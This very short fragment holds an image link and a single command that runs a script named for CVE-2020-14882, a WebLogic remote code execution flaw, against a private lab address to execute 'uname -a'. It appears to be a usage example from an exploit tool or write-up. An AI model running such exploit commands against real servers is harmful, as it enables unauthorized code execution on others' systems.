 python CVE-2020-14882_POST.py -u http://192.168.126.130:7001/ -c "uname -a"